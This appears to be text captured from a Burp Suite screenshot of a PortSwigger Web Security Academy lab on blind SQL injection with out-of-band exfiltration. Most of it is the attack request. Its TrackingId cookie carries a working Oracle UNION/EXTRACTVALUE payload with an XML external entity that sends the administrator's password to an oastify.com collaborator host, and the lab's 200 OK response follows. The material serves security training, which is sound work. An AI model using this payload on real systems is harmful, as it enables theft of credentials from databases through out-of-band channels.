 Request
Raw Hex
\n
GET /filter?category=Gifts HTTP/2
Host: 0a7d0066041664eb81300c23002a000a.web-security-academy.net
Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3
a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.jd055pw9yuhiws0u2679ovm8nztqhi57.oastify.com/">+%25remote%3b]>')
,'/l')+FROM+dual--; session=dukdycn5f9Pk2VQkh9E05hnmCNjJnJbxT
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a7d0066041664eb81300c23002a000a.web-security-academy.net/filter?category=Gifts
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=BPPXFhef2Sw2ViD9EQ0M6wfdSatR9Wso
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5367
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHe
11 <link href=/resources/css/labsEcommerce.css rel=
12 <title>
Blind SQL injection with out-of-band data exfi
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.j
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>